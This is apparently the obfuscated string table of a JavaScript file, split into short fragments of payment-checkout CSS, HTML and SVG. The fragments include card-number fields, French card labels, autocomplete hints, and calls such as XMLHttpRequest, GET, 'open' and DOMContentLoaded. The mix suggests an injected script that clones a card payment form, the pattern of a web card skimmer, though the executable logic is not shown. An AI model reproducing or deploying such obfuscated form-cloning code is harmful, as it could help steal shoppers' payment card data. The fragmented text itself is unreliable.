22\x20cy=\x228\x22','-left:calc','-exitDelay','defaultVie','idden;text','everse-sm{','htNormal:4','lBnEA','\x20not\x20ok','vg><svg\x20cl','BankPaymen','rsor:point','ckground:v','__p-Root\x22\x20','ion)ease}@','.164v.063H','\x20ease;tran',';transitio','ontSizeBas','uto;-ms-fl','p;width:10','ode.is-exi','Family--PT',':5px;--c-i','adius:5px;','tDisplay)}','kLegalName','kgroundCon','t\x22\x20aria-re','yBackgroun','yiQYQ','tnote{tran','ral700);--','3,23,23,.0','-floating{','mal;--font','{font-weig',':100%;max-','50px\x20150px','OTP{-ms-fl','Y(100%)}}@','stAlpha05)','lc(var(--c','-color--li','}.p-InputC','orBrand500','height:10p','2)!importa','0\x203px\x206px\x20','e(0);trans','i-transiti','stanceY));','3.985-2.74','igin:botto','honeVerifi','_LinkBrand','\x22p-FieldLa','.is-darkBa',',.04),rgba',':where(.Bl','elect-icon','ity:0;posi','n--disable','\x20var(--c-a','e);font-we','ize:var(--','p:0;will-c','ver--delay','olorSecond','sabled\x20.p-','ble\x20.p-Men','solid\x20tran','rotateY(1d','estedTarge','r(--focusB','Content\x20*{',');--spacin','scale(.85)','-color-suc','arance:non','x-positive','0}.Text-fo','on)ease\x20va','0)}.p-RTL\x20','aseline;-w','y\x20var(--an','linkUi-fon','KOuuV','tom:0;disp',':flex;posi','kit-inline',':var(--lin','ondary{--b','STATE','rst-child{','ndIcons--n','ap}hr{bord','\x20.7s\x20cubic','it-animati','argin:auto','SLRwG','seline;ali','ssword-fil',':break-all','mation:nat','getWrapper','aGY','e:nowrap}.','d{margin:v','){.Lightbo','\x22,\x22f\x22:\x20\x22',':after,.p-','--link--se','100%;overf','ta-field=\x22','grid{paddi','g3)}.u-mt-','uration)va','highlight:',',opacity\x20.','tSizeBodyS','rPUXE','Modal{heig','m:20px;--l','0deg,rgba(','w-logoImg{','Radius\x20.Li','-CardError','inkUi-tran','rification','put{backgr','ontSize3Xs','ns:(1fr)\x20[','{height:.6','title><sty','ar(--focus','n.Lightbox','ltr{text-a','ner{text-o','utton:focu','slateX(-10','7-.88-1.14','dius:8px}}','--focusOut','idth:23px}','abular-num','length','iv></div><','r--gray100','eY(10px);-','e\x20.p-Succe','#eb1c26}.p','p-PartnerL','flexbox;di','s\x20include\x20','t-child{ma','--colorDan','p:before{b','ale);-ms-t','-in{0%{opa','t:.8em;mar','-right{tex','EVkkQ','teringActi','mphasize10','temBackgro','n,.p-Anima','InnerBody-','ght:400}.T','idth:16.67','rder:1px\x20s','text-overf','nsition{tr','city:1}.Er','anger);fon','color:inhe','sitionPres','art;align-','(0,0,0,0))','.33333333%','nce:button','idden.p-Ca','ker-action','x-preferre','hrink:0}.w','\x20type=\x22tex','n{fill:cur','tibZt','-spacing3)','30313d;--p',':linear-gr','x620\x20.Ligh',',r)}var\x20_0','Elkps','seline-md{','(-50%,-50%','ateY(4px);','.075,.82,.','g)}37.5%{-',':auto}.p-P','--accessib','sBackdrop:','ale(1)}.p-','width:300p','iceColor:v','t:space-be','ion)ease\x20v','portant;bo','acing-40>.','ckground:l','rm\x20.3s\x20eas','\x22><div\x20cla','\x2024\x2016\x22\x20fi','gin-left:v','text','ranslate(-',',1),opacit','0\x202px\x20var(','tant;top:5','JievQ','XCJaq','cale(1);tr',';white-spa','0-.448.032','dColor)}.P','Medium)}.p','hadow:none','ownHover:v',':flex}.p-D','xtSecondar','ieFuw','sitionCubi','lex-pack:e','nxwRX','-readOnly,','\x22><p\x20id=\x22c','gF__p-Klar','h:1.2em}.p','ity:0}}@ke','le{outline','ReturnAuto','R\x20.p-Menu-','Brand300:#','nedView{tr',',.p-savePm','kdrop:befo','--borderRa','g-function','PartnerLog','ntMethodSe','nput-place','-webkit-ju',':600\x2014px/','\x20rotateY(-','-flex-pack','border-top','ant;min-wi','m{padding:','lock;margi','Logo--ligh','ield--labe','condary:va','onCritical','nputDivide','3276hc56ac','KAkXl','pper{opaci','rse;-ms-fl','c-inputBor','b-promoBad','.Slide.is-','\x22\x20fill=\x22#F','40x600\x20.Li','ransition)','d:hover\x20.p','wggjK__Coo','nd200);--l','ridRow)}.p',':none;padd','ter}.SfCWY','ontainer{o','n:opacity\x20','2-sm{width','th:420px){','_InsecureC','pacing2)va','ce.Input{b','-md{width:','786-.392-1','al0);borde','aded\x20img,.','ght:1em;wi','i-colorBra',',0,.08);bo','3);border-','city\x20.6s\x20c','t\x27,\x27open\x27,','om:4px;pad','-webkit-te','h__Default','3d(-50%,-5','tedOptInCo','x\x200\x200;colo','xcGpZ','gXs)}.p-LT',',1fr)}.p-P','ollectionH',':91.666666','0);transit','l--xs4{wid','op:2px}.p-','dIcons--al','h12.337zm6','x15a10a(29','r(--fontSi','7)}.u-mv-7','tomWidth);',');--c-bord','rm:scale(.','only\x20scree','none;-moz-','ineHeightB','dal-360x64','form\x20.8s\x20c','oundColor:','splay:flex','filter\x200s\x20','m}.p-LinkF','lse\x22\x20aria-','to;width:2','pi-buttonB',':inline-bl','DropdownIt','BodySm);pa','mn2F__Inse','mv-10{marg','GET','t,.is-font',';left:0;op','1px\x201px\x20rg','tedLightDi','ion:row}.p','1),transfo','l-1.516.77',':rgba(0,0,','9{margin-t','tate(45deg',':scale(0);','inear\x20infi','}.p-Animat','x;position','\x20ease\x20.28s','--buttonBa','enu--hidde','space-arou','ainer{colo','LHttpReque',':left}.p-B','Modal-360x','class=\x22u-v','y:1}.Secon',';flex-wrap','splay:-ms-','tSizeBase)','Header,.Li','ll-out{0%{','oxModalBod','gin-right:','lex-pack:j','rompt-mana','y:-ms-inli','enly;-webk',':0;right:a','cus\x20.p-Men','ringActive','t(.p-Input','everse;fle','honeNumber','}.p-LTR\x20.u','tart;justi','epassword-','FieldGroup','.A7JYpeQ6_','3n){margin','ht:var(--f','ble\x20.p-Fie','erItemBack','th:91.6666','.p-LpaData','y-content:','checkout-f','-shadow:va','de-closeWr','-Menu-link','temBorderL','ight)\x20-\x20va','odyMd:16px','htMedium)}','ontainer:h','ity\x20.4s\x20ea','ppearanceA','andBackgro','DOMContent','onMenu:var','.378-.212.','Icon{displ','n{-webkit-','r-radius:1','idden\x20svg{','ightGray90','cingGridCo','ier);--lin','nner-fill{','POSTCODE',':20px}}@me','rText)}.Ac','dalHeader{','Deemphasiz','tion:row-r','kerItem{bo','em--highli','ting\x20.p-Sh','ize:16px;l','mPaddingLe','8);transit','-50%,0)\x20sc','e(.625em);','-MenuActio','ite;backgr','yHxFK','50%);--p-c','2H3a2\x202\x200\x20','u-ml-1{mar','e\x22\x20xmlns=\x22','-grow:0;-w','1)\x20rotate(','Wrapper--w','=\x22p-CardNu','{transitio','cing:var(-','px;width:2','t:-30px}.p','JtUop','art{-ms-fl','Secondary)','text-align','ext-align:','y:1}}@keyf','ueRecogniz','\x200\x200\x201px\x20v','onErrorSha','rames\x20fade','560x480\x20.L','kUi-textCo','22.35l-1.2','n:border\x20.','{padding:0','ce-text{-w','b\x22\x20r=\x225\x22><','5252;--lin',')}.u-mb-3{','kgroundHov','Size,.Ligh','2xl6{width','verse;flex','ass=\x22p-Car','.154-.71-.','.19,1,.22,','ize:vertic','und:var(--','lateY(2px)','s\x20ease}.Te','elay);tran',';min-width','iphone','+\x208px);dis','stify-cont','inputPaddi','LogoColor)','imation-fi','us-visible','pen.Lightb','cardBrandI','(.Lightbox','.45h3.772v','erTopLeftR',';width:1em','-node{-web','top:\x20-9999','1872819lLQ','ebkit-marg','-webkit-an','aseProtect','tColorTert','p-ExpiredL','ar(--p-spa','xed;top:50','v><div\x20cla','ock;text-a','ty{display',',0,.02),va','B\x22></path>','ghtGray900','tation\x22\x20fo','e(0);-webk','ve;will-ch','ogoImg{hei','lementsApp','Content,.L','-Picker\x20.S','p-CardCvcI','play:none}','(--borderR','/p><div\x20cl','op:100%}.p','ar(--fontF','hJNFU','\x22,\x22e\x22:\x20\x22','22,1);tran','tiveText{b','r=\x22Field-c','erInput',':0}.p-Show','th:1120px)','conWrapper','ModalHeade','p-logoDark','oading\x20.Bu','BDtQU','m:var(--li','in-right:v','1.66666667','16.67%}.p-','k:center;-','ter}.p-Ani','}.is-fontF','Grid--four','onHover),t','id\x20transpa','uttonView{','375x530{-w','n:absolute','c(57vh\x20+\x205','er-select:','order-colo','p-CardForm','Radius);ba','er)\x20.p-Men','00)}.Icon-','289760HAsdtN','se,opacity','é\x20pour\x20le\x20','der:\x200px\x20!','orNotice{d','ue=\x22\x22\x20styl','n:-12px}.s','dth:auto}.','tem,.Fade.','.4477\x2020.5','dedRoot-fo','eX(-6px)\x20r','\x200\x200\x20100px','03)\x200\x201px\x20','idRow)}.zv',';gap:8px;p','onHoverGra','nProperty)','b\x20.p-CardB','ogoBlockDa','er)}.Actio','arkBackgro',',textarea{','--c-inputF','th-last-ch','y:inline}.','ner-fill{s','ation:.7s;','--green{co','rameHeight','33333333%}','pacingAcco','kDivider--','Height:.35','\x20ease-in-o','adius);bor','tboxModalB',';--colorIc','venly;just','tica\x20Neue\x22','justify-co','dia\x20only\x20s','idth:41.67','ransform-o','}}@keyfram','eight:810p','ative;top:','PhoneNumbe','8-md>.flex','or)}.p-Lin','ray100{col','--secondar','275\x201.41\x201','alBody{bor','dBackgroun','</span></l','l-400x400.','croll;padd','bLogoColor','ease\x20.2s}.','teY(1deg)}','um);paddin','10.1\x2011.28','1739988kws','kerItem);p','-gateway','tboxModal.','Icon--sm{h','9BB4E4jr__','ect-countr','4,.35,1.18','p-spacingX','u-mh-sm{ma','3)\x20100%);b','al-360x620',');height:a','-weight:70',');border-r','ent:center','dth:1em}.p','ccountView','ut,transfo','CardView-l','uuQvG','750{-webki','5);--p-col','1.1\x27><scri','lectedBack',')}.u-mb-8{','adeEnterDe','lor)}.p-Pi','visible}.p','color--gra','-disabled\x20','p:after,.P','cing-4-sm>','tive}.Fade','0}.spacing','(0);transi','-entering.','idth:1.2em','eight:1.2e','var(--c-bo','height:24p','center;bor','ghtBodySm)',':0\x200;width','0);--linkU','ansform:ro','s));transi','fed;--link',':-ms-flexb','ale(1)\x20rot','slide-in\x20.',')\x20*2),1.2e','px)\x20rotate','t-color--l','rotateY(-2','l{fill:#67','ColorWhite','bkit-align','orm-origin','tomRightRa','LinkErrorN',':1}input:-','svg=\x27http:',';--colorBa','ght{displa','cal400:#fa','Button--di','padding:20','uccess{fil','0;cursor:p','n:hover{ba','nsform\x20.8s','}.u-ma-gri',':0\x20.8em}.p','Wrapper{tr','1\x201.031\x200\x20','olor:#fff;','ionCubicBe','size03)\x2050','rFont{font','r{height:0','dius);tran','de.is-exit','s-darkBack','Label--emp',':active:af','2xs{font-s','r:after{ba','wn:var(--i','linkUi-but','set}.p-Men','id\x20var(--p','noMore\x20.p-','(200%)}}.T','-input\x22\x20ta','ight:15px}','\x20.PaneLayo','1}to{opaci','rlpIK','jyyvt','ill-rule=\x22','m:var(--c-','tem-no-pad','ignedView{','t{font-siz','25%}.width','nButton--d','Tab:var(--','lt:12px;--','s-interrup','al-1100x80','acing16)}.','vcDesc\x22\x20cl','nslate(-20','layHeight)','1.5a1\x201\x200\x20','@media\x20(pr','TabIcon--c','(var(--c-a','Spinner--d','.spacing-2','e-inner{op','lc(57vh\x20+\x20','#__private','box\x20.p-Lin','ghlight{ba','t9__p-Klar','aryBackgro','t-box}.p-H','ield-loadi','ePresence\x22','--spacingG','ontrol{bor','POSTAL','80\x20.Lightb','radius:min','on-delay:.','fixed;top:','r(--focusO','tomerDetai','none}.Ligh','l-sm{margi','8px;--link','ckbox-labe','out-red)}.','ral800);co','dionNegate','ot(.p-Acco','s--noMore\x20','ex-negativ','.32s}.Slid','radius:8px','px;line-he','oxModal{he','oxModal-cl','e\x20.Slide-i','20px}@medi','nslateY(0)','TimingFunc','Field--lab','t-inline-f','12{width:1','__privateS','ttonTertia','bserverMar','onChevronD','dius:50%;-','verse;-ms-','fontSizeBo','lay:block}','h:75%}.p-G','y:0;pointe','ttonSecond','93rem;--fo','d{width:25','ity4)}.Ico','n\x20_0x3fbd(','mnSpacing)','ation);ani',';-webkit-a','rgin-right','77\x206.05228','ty\x20.4s\x20eas','100%;width','kBrandedRo','hite)}.Ico','odalSize{h','n-right\x20.p','lected{bor','ransparent','essIndicat','px\x20var(--c','sscode-web','uto{width:','=\x22img\x22\x20ari','ghlight:fo','-webkit-au','-end;margi','ht)\x20*-1);w','mCtOx','));margin-','(\x27hash\x27,\x27',';-moz-user','randIcons-','2\x204c-1.214','randedRoot','e}.p-RTL\x20.','yDisabledT','kIcon.is-l','etch}.alig','l{backgrou',',0,0,.04);','Messaging-','x;padding-','nputPaddin','.02)}.Pick','p:-999px;l','cXhUz','atingPaddi','imation:ro','ht:32px;mi','izeSm);tra','ink--link{','tline);box','imateSingl','y-content-','torGrid--t','mpPromoBad','.2s\x20cubic-','ing:0}html','6667%}.wid','-LTR\x20.p-Pa','enuHoverCo','LinkEmailO','ink\x20button','okxbT','andedRoot\x20','phasize05)','ntWeightRe','0\x200\x2024\x2024\x22','ShowIcon{o','lOTPPhoneV','fgdrM','nodd\x22\x20clip','2\x200\x2021.818','htSemiBold','er\x22><svg\x20c','ed{opacity','d\x20.Slide-i','\x22M15.337\x204','viderWidth','Modal:not(','620\x20.Light','all}.p-Men','odd\x22\x20d=\x22M1','x\x20solid\x20va','4\x203.054\x200\x20','ction:colu','ms-flex-pr','10a(294)](','ionButton:','kground\x20.T','gActive\x20.S','e);margin:','-.37v.786c','mportant;w','two-column','lay:var(--','100%}.Ligh','ected:var(','div\x20class=','0.Lightbox','.236c-.671','ne}.Lightb','ulation}ol','87.5%{-web','nputBorder','rt:.75em;h',':33.333333','eExitDurat','inkUi-butt','olumn-reve','emBorderBo','rLogo{disp','conOuterCh','ck\x20.p-Chec','ent=\x22width','rm\x20.35s\x20ea','tion-itera','matable\x20.p','ase,color\x20','pacity=\x22.2','between}.j','x-shadow:0','b5;--linkU','r);--iconP','letter-spa','ter;backgr','}.oqfpGI33','form:rotat','HuOJO',':#df1b41;-','g-32-sm{ma','left:106px','px\x20solid;b','n\x201ms}.p-I','on{margin-','lex-end;al','inkFootnot','ckground);','age{displa','r{position','th-7-md{wi','th-9-sm{wi','ut-input--','drop-filte','-overflow:','will-chang','bserverTra','in-accordi','m:first-ch','ndHover:va','d:before,.','lex;line-h','evenodd\x22\x20d','ase;border','click','lide-item,','ionItemSpa','REGION','p-Login-wr','lign:left;',')}.p-saveP','SzLik2Mhp3',');line-hei','ible):afte','tom:0;cont','oxShadow)}','%);-ms-tra','ient(180de','ake{0%{-we','ex:1;min-w','xModal-450','h:100%}.Li','ill-opacit','enu-conten','.width-9-l','size:var(-','-content:c','nth-child(','.7s\x20cubic-','ground,box','tive;width','\x20class=\x22An','ortant}.In','n);transfo','bottom:0;c','g-right:0}','6{margin-t','ht:.2em;-w','.02l.52\x201.','lide.is-ex','r(--c-acIt','sform)!imp','\x20d=\x22M18.21','ay:block}.','argetWrapp','em)}.p-Lin','eight)ease','auto;width','2-.628v3.6','Item--sing','elative}.p','y900{color','ntSizeXs:.','1));mask-i','-brand\x20.p-','erItemTran','cErrorColo','var(--dist','tialiased;','22,1),-web','2s\x20ease,bo','00%}.p-Men','ted:hover,','eg);-ms-tr','ttention30','Cell--11{w','temTransit','w:1}.p-Pic',');--colorD','PvCzg','te(300%)}.','age-text{m','th:992px){','ay:block;w','wrap:nowra','lete=\x22cc-n','.625em);-m','Ldsgy','s\x20.p-CardB','tem{paddin','\x20.5s\x20cubic','width:auto','\x22\x22;display','LinkBrande',':25%}.p-Gr','\x20.p-InputI','-deviceIco','den.p-Card','r(--fontLi','cingLeft)\x20','-isConsume','ding\x20.Butt','flex-negat','-focusBoxS','\x20var(--p-s','5s;--anima','e6e6;--c-p','ground\x20.2s','4{margin-l','imary);box','r:after{tr','eight:.875','uOPnc','431\x2023.023','\x20ease}.p-P','ing3)}.Err','city:0s}.A','y{color:va','00%}.p-Ani',':calc(var(','32{margin:','-spacing1)','CardErrorI','ctedFocuse','#a9a9a9;op','th:auto}.w','erit;displ','ver,.p-Che','9b0c36;--l',')}.Text-fo','y\x20.8s\x20cubi','ter{fill:n','ntSizeBase','ay700)}.Te','{-webkit-b','rif;height','78;--color','-iconColor','ect-select','5s;--c-pic','edRoot\x20.Bu','k;-webkit-','g{width:75','Info500:#0','dding:0}.s','resenceDel','verflow:un','belHeight{','dColumn);p','oxModalHea','ontainer{d','orm\x20.4s\x20ea','mes\x20inputS','EyNwB','h:440px}.L','x-grow:1}.','tLineHeigh','30);--icon','dionItem--','width:16.6','g:12px}.sp','Passcode-w',',.p-CardIc','tateY(-5de','763-.33\x201.','se\x20.4s}.p-','lightGray5','oxModal-44','u-visually','cItemPaddi','ay:.18s}.p','{margin:-6','12.6\x2012.55','ShadowLg),','er}.p-Bank','.Text-colo','apper{righ','ns{-ms-gri','Sm))}.p-Pa','ttonTaglin','}.p-Picker','00{color:v','y--Montser','4{width:33','r);outline','pper.is-en','sabledOpac','Qhlwe','r(--p-pick','k:not(:act','ble{border','rd</p><div',':710px;wid','groundDivi','-blockPadd','--c-labelF','tion:var(-','height:40p','-autofill-','ker--selec','ateY(0)}}@','--linkUi-l','oxModal-36','sed{outlin','bkit-flex-','stribute;-','--mediumFo',':16.67%}.p','tOptionBac','r\x20.Fade.is','y:1;-webki','{fill:var(','inline-fle','o{opacity:','LeftRadius','l-400x600{','d\x20.2s\x20ease','0,rgba(0,0','on{cursor:','al900:#171','imary)}.Pi','avedPaymen','ing1)calc(','.p-LTR\x20.p-','1}}@-webki','tering,.p-','em{padding','d,.p-CardC','yWOUX','ateY(0);wi','\x20var(--p-c','te}.p-LpaP','p-Icon{mar','delay:.1s}','nDownTop:3','ground\x20.15','opacity\x20.8','pacing32);','n-top:3.5p','--md8{widt','back{margi','gin-wrappe','lassList','eight:var(','4>.flex-it','ion-delay:','linkUi-ico','i-buttonHo','28.125rem)','enter;-web','x;margin:v','cing3);pos',':-webkit-i','-hidden=\x22t','ary)}.Drop','apper,.p-M','kout-gray2','Display:no','l0)}.Spinn','spacing2);','ingLeft)}.','BorderColo','ht:var(--p','mmer{0%{-w','osition,.L','DIaZst\x27,\x271','tive}.p-Pu','tems:stret','{text-tran','-ms-flex-d','undColorDe','rBottomLef','}.Action:h','tems\x20.p-Me','idth:auto}','cItemBorde','osition:re','er:none;-w','verGradien','eight)\x20+\x20v','ative-auto','px);overfl','h-action:m','-noNestedT','ms;animati','y=\x22Field-e','7e7fc;--li','{height:66','-logo,.p-P','oxShadow:0','-4z\x22\x20fill=','tral0);--l','ze:0;-ms-f','collapsed\x20','-items:bas','t-flex-dir','x-pack:end','deExitDura','ements-shi','ht:610px}.','r-change{t','lumns:(1fr','Field-expi','ttom:0}.p-',':240px}.Li','t-content}','n-self:str','w.w3.org/1','re{height:','\x22,\x22d\x22:\x20\x22','44-.295-1.','px;width:m',')}.u-fw-no','.p-LinkWeb','GridColumn','-1.241-1.5','div></div>','omoBadgeCo',':hover:aft','-spacingSm','ting{-webk','-dark{disp','.u-fill-wa','-between;j','m{-webkit-','tween;padd','.11-1.076-','Input:-ms-','tant}.p-LT','round\x20.Tex','Root--dark','\x200\x20rgba(23','7{margin-t','ke;animati','ter;-ms-fl','2\x200H2.1818','#fff\x20inset','per{margin','2,1)\x20.32s,','wcQje','isible{out','our-column','rorColor:v','ghtObserve','LASTNAME','-wrapper,.','ayOpacity:','Info400:#0','-400x550.L','xModal-noN','ty\x20.8s\x20cub','nTab:var(-','erColor)}.',',0,0,.02)}','ds;text-al','tion:fadeI',':.2em;widt','elText{mar','AjGOr','p-spacingS','ase}.FadeW','dionItem{b','beta_1{pad','-c-radioIc','ive}.u-ful','Field-cvcI','nAutofillP','6.3A1\x201\x200\x20','75}.RadioI',':#fff;box-','|6|5|0|10|',',1.2em)}.p','g3);border','_p-Stack{d','lumn}.dire','spacing20)','m:var(--pi','<html\x20dir=','tView-logo','ray200)}.A','-lg>.flex-',');--iconCl',':hover{tex','\x20-\x20var(--c','ize,.Light','radius:var','remove','3.0477\x2013\x20','ordionHead','dding:0\x20va','return\x20e[a','ofillPromp','e(1);trans','r:default;','after{box-','300%)}.p-C','content:fl','code-close','xt-align:l','ghtboxModa',':column-re','1));opacit','rmsConsoli','0x700.Ligh','-right{bot','relative;w','media\x20only','true\x22\x20styl','x\x201px\x20rgba','fZiwV','n--brand{c','rCritical3','\x20.Button--','m{-ms-flex','__p-Contai','margin:var','webkit-ani','eight:16px','ay:.32s;tr','#fff;--lin','ize:200%\x201','}.p-LpaDat',')}.PickerI','0,0,.02)\x200','ction-row-','ons--hidde','-PhoneNumb','Choice-che','p;flex-wra','30px)}.Lig','disabled:f','olumn:var(','Ui-buttonH','p-Picker-r','ngActive{t','auto}.p-Li','ton--large','n:row}.dir','.Button{-m','ing-top:va','kEmailOTPP','ible.p-Log','witch{-ms-',';height:32','searchPara','back:-appl','sgeGP','tSizeXs)\x20+','=\x22M2.18182','onPressedS','p)/\x204)\x20var','disabled\x20.','w:1;margin','c-inputSel','ection:row','e:linear-g','\x27,\x27searchP',';opacity:1','s}.p-CardI','con{displa','{width:16.','px,var(--b','round\x20.15s','lex-positi','ivider{rig','se}.Lightb','ow)\x20*-1);m',':1}to{opac',':#ecfed7;b',';justify-c','pb-grid{pa','50x750\x20.Li','r-events:n','0,96%,45%,','ass=\x22p-Inp','s-flex-dir','.Button--b','.25s,backg','ion-fill-m',':.8em;widt','xModal-400','\x22Open\x20Sans','r)}.p-Pick',':nowrap}.p','orm\x20.1s\x20ea','iner--acco','-item{opac','ngSm)}.u-m','ze:var(--f','--noMore\x20.','-lg{width:','-checked{f','acity:1}te','g\x20.p-LinkO','acItemSele','s,backgrou','anner,.p-P','3s;--anima',':start;-we','lePromotio','0\x20var(--li','ner-ring,.','-lg{-webki','ctionPaddi','046\x2024\x2014V','5s\x20ease-in','00%}}@medi','den\x20.Light','9Yt9__p-Kl','flex;-webk','ke;-webkit','//www.w3.o','e{outline:','ight:8px}.','g7{width:5','BankButton','ompt.Block','er-radius:','5%}.p-Grid','.337zm6.70','r-scheme:n','.PzXl1AuX_','Body{overf','idth:91.67','ase64,','tate(-45de','ropdownMen',':.5}.p-Pic','r(--iconCo','HeightObse','-button{pa','colorBackg','875em}.p-I','fIGmh','SuccessTex','sform:uppe','tDuration)','t-center-s','56yXGKUt','utton--sec',';padding-b','--p-colorB','downMenu-c','}.u-fill-s','TbiqW','dth:75%}.w','\x20dir=\x22ltr\x22','){-webkit-','JOkGp','dalSize{he','ne}blockqu','left:0;pos','4dc0c92ab8','x-align:en','icator--vi','%,var(--p-','zUNWh','ntent:flex','PromotionV','ionButtonT','nMenu-cont','fault:var(','v.786l1.20','ner{transi','00%;overfl','0\x200\x200\x20100p','bkit-autof','derWidth)}','.15s\x20ease\x20','yDisabled:','1-1-1V9z\x22>','nputHeight','Box{border','08);--link','--colorBac','ell--lg2{w','ackground\x20','}.p-RTL\x20.p','acItemFont','.p-Input-i','wIVWV','fXsT','orPrimaryA','oggleItem:','witchContr','ansform:va','cit','r-radius:8','ons,.p-Car','-45deg,rgb','rapper{rig','-12{width:','i-colorBla','--selected','400{fill:v','SelectedHo','fontLineHe','layOpacity','igin:top\x20r','60px}.Ligh','elay)}.Fad','htGray600)','rm\x20.6s\x20cub','put{positi','goQRP','ckdrop:aft','s:center;a',':justify;-','ng-right:0','padding-to','le\x20.p-Card','mPaddingBo','ldset-inpu','-c-dropdow','-1);overfl','(--checkou','(1deg);tra','150px','.p-Condens','x-item:emp','-divider,.','YAuFb','anceY));-m','line}.p-Pa','iconChevro','ew--link{c','s-flex-neg','fMijy','12C12.6\x2011','ex-align:s','Ui-transit','dth,initia','ionNegateB',')}.App-Foo','xt:var(--l','ing-16>.fl','600\x20.Light','dionItem:n','nd-color:v',',.03),0\x203p',',0,0)\x200,rg','1.415.592\x20','\x22><input\x20d','{-ms-flex-','mer{to{-we','indent:200','-6{width:5','trastAlpha','irection:r','\x200\x2000-1.23','00-.967-.2','}.p-Checkb','yskZM','er;align-i','ient(0deg,',':hover\x20.p-','ns,.p-Card','tRadius)}.','ange{color','lute;-webk','lightGray8','ed-md{-ms-','nsform:var','utton:afte','062zm0-7.9','\x200\x201px\x20var','ap;width:1','900\x20.Light','IconInner-','ans\x22,\x22Helv','Button{fon','ar(--timin','animateSin','ba(0,0,0,.','overedBack','ar(--c-blo','#payment_m','WeightNorm','k:distribu','ier(.19,1,','le\x20.p-Chec','ItemSelect','--c-radioI','lay:flex;-','l.Lightbox','te(0);-ms-','s:min(var(','Authn-spin','tMethodSel','ver),-webk','-12px}.spa','efers-redu','23,23,23,.','tKvzL','0%;-webkit','-spacing7)','IfZuE','500:#70707','ip-rule=\x22e','1px\x200,rgba','--c-inputP','ify;-webki','p-PaymentE','tITPg','cing-24-md','TextPlaceh','er{left:-3','sition:opa','padding-ri','rimaryAlph','kFootnote,','ode:forwar','grid;displ','hadow)}.Pi','condary:ho','rgin:-2px}','-shadow,bo','-shrink:0}','inkOptIn-b','uméro\x20de\x20c',':calc(100%','eTimingFun','#f7870f;--','tton-icon\x20','ot-fontSiz','-fontFamil','nd\x20.15s\x20ea','oBanner{-w','lex-item{p','t())}catch','mary)}</st','emBorderCo','JBear','DisabledBa','te(-45deg)','HuYKR','ntent-cent','ditionalPa','r{border-b','ocale-fil\x20','Modal-full','3\x200\x200\x200.89','b,strong{f','2s\x20ease-in','ight:hover','-hidden\x20.p',':pointer;d','.313\x204.313','it-align-i','oxShadowSm','ox-shadow:','var(--spac','e:button;b','}.p-MenuAc','-450x600.L','35v.668h.2','pacity\x20.35','o\x27?><svg\x20w','.p-LinkOpt','1.33.472\x202','ell--xl9{w','ms-flex-wr','ut-gray600',';visibilit','ield-numbe','g--klarna{','ngFunction',':min(5px,v',':1.25em;co','se\x22\x20role=\x22','se;margin-','ease-in}.L','pper,.p-Pa','nts:none}.','city\x20.8s\x20c',':0\x2016px}.E',')\x2040%,rgba','-labelFloa','tonBrandBa','ccordionOv','KOdzK','5532138MVS','ding:16px}','}.ToggleIt','dding:20px','fore{left:','2.96\x202.108','pacing-40-','15a10a(300','LTR\x20.u-ml-','-tabIconSe','Field-inpu','width:91.6','H1V6h12.6z','lexbox;dis','left:-6px}','92l10.148.','senceEnter','DurationHe','ty:0}.p-An','SecondaryT','right:calc','sible,.p-A','e}.p-Dropd','Overview.i','QvDgn','15c-.07-.3','dy,.p-Link','--tabIconC','-loading-c',':scale(.85','lement.is-','chaseProte','ddingTop)v','--iconCard','.2s\x20ease\x20.','r}.p-Butto','Floating\x20.','l:#565656}','100%\x20-\x2030p','i-spacing6','tePresence','Block\x20.p-L','a\x20(max-wid','.u-fill-pr','lectionHea','-acItemSel','3.org/2000','m\x20.2s\x20ease','on{-webkit','reen\x20.Ligh','ingHeight:','ensedSingl','ve}.p-RTL\x20',';outline:v','erStrokeWi','ttonLink--','ta-testid=','}.IconButt','e-evenly-l','gin:-20px}','m:none;tra','ght\x20.p-Men','gf4__p-Roo','e(0)}to{-w','}.Button:d','code{right','e\x20var(--fa','n{fill:var','3{margin-l','Target:foc','lute05:#ff','\x20Express.<','dColor)}.p','ursor:poin',':0}.flex-i','ardIcons\x20.','kHtLx','acing-8-lg','adding:0!i','Display)}.','false\x22\x20cla','le(.85);-m','sc\x20cardBra','xPKiX','mErrorNoti','ound\x20.15s\x20','.Button--l','in-inline-','lor);list-','X(-3px)\x20ro','.546v.035l','r-radius:2','-CardNumbe','4|3|2','.Slide-ite','dMultiProm','=\x22ltr\x22\x20typ','dionItem:h','200%)}}@ke','h:66.67%}.','16px;trans','odeInput{-',':2px;min-h','oDarkDispl','dal-fullSc','-5{width:4','bVsJQ','pacity:.2}','6px}.p-RTL','onMenu)}.p','radient1),','.22,1),tra','oundDeemph','ign-items-','e\x20var(--p-','items-base','lute;text-','ss=\x22p-Grid','ter;grid-c','f;--p-colo','den;positi','tion-colum','s:center;d','n--link{--','\x205.5\x200\x20110','Shadow)}.A','CheckmarkC','izeBodySm)','n:middle}.','nsition:-w','Modal-450x','eY(-100%);','k;--p-logo','dressInput','sform\x20.1s\x20','et!importa','p-Picker--','l-375x530.',';display:g','n--small{b','in\x20var(--a','ock)\x20:is(.','scale(0);-','ding:15px\x20','0x700\x20.Lig','eYrVGkf5__','nsform\x20.6s','ition:0}}.',')}.MenuIco','tonContain','.35s\x20ease-','o}.width-f',',1),visibi','C3\x2012.5523','ne\x22></div>','y><div\x20id=','em:before{','1.2em;widt','lex-basis:','radient(18','age:linear','--linkUi-b','s\x20ease\x20.08','33%}.p-Gri',',var(--c-a','s-visible{','ssedScale)','%}.width-4','ration);an','eyframes\x20f','oAndArrowW','(-10px);-m','te;top:50%','eightNorma','llPromptBo','brand\x20.Spi','ssibleColo','.4477\x203\x2012','{height:ca','troke:var(','y\x20.35s\x20eas','-input\x20Inp','p-LoadingI','ar(--p-acB','dary{color','uZfcK','ter:blur(1','2);margin-','-shadow:rg','eightMediu','play:-webk','h:calc(100','den=\x22true\x22','w:1}.p-Pay',',.p-ShowPa','px\x20rgba(0,','pin\x20.5s\x20li','errupted,.','ex-end-md{','20\x20.Lightb','ansform\x20.3',':space-bet','=\x22fr\x22><hea','ve\x20.p-Link','tretch;ali','}.TabLabel','Ui-spacing','conChevron','GxESE','tems{point','100%}}@med','23\x208.24772',':-20px}.sp','ctedColor)','xqUwi','gin-left:8','xxruQ','ns\x22,\x22Helve','t)}.p-Prom','h:58.33333','d\x20p-CardBr',':center;tr','-items:str','(10px)}.p-','describedb','fixed-sm{-','em\x20.p-Menu','n;-webkit-','inkUi-text','play:inlin','elay:var(-',')\x20-\x20var(--','i-colorNeu','svoZN','yZsje','th-auto-lg','ting.is-in','pearanceTh','d\x20